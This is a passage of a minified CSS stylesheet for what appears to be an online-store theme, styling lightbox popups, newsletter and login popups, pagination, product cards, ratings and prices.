.mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#fff0}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:end;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:start;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.page-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:4rem;background-color:#eee;text-align:center;text-transform:capitalize}.page-title{font-size:1.8rem;font-weight:700;letter-spacing:-.025em;line-height:1.1;margin-bottom:.2rem}.page-subtitle{margin-bottom:0;font-size:1.8rem;font-weight:400;letter-spacing:0;line-height:1.6;color:#666}.cart .page-header,.checkout .page-header{height:134px;background:#fff}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.2rem;color:#666;letter-spacing:.025em}.pagination>*{font-size:1.4rem}.pagination a{color:inherit}.pagination .prev,.pagination .next{height:4rem;min-width:8rem;padding:1.2rem;line-height:1;text-align:center;letter-spacing:0}.pagination .prev.disabled,.pagination .next.disabled{color:#aaa}.pagination .prev{margin-right:.5rem}.pagination .prev i{margin-right:.5rem}.pagination .next i{margin-left:.5rem}.page-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:3rem;height:4rem;background-color:#fff0;border:1px solid #fff0;-webkit-transition:background-color 0.4s,border 0.4s,color 0.4s;transition:background-color 0.4s,border 0.4s,color 0.4s;line-height:1}:hover:not(.disabled)>.page-link,.active:not(.disabled)>.page-link{background-color:#fff0;border-color:#eee;color:#76bc21;border-radius:.3rem}.page-item:not(:last-child){margin-right:.5rem}.page-item-dots{white-space:nowrap}.page-item-dots::before{content:"...";display:inline-block;vertical-align:middle;font-size:.9rem;font-weight:600;margin-right:.1rem;margin-top:-6px}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#76bc21}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.6rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#f93}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 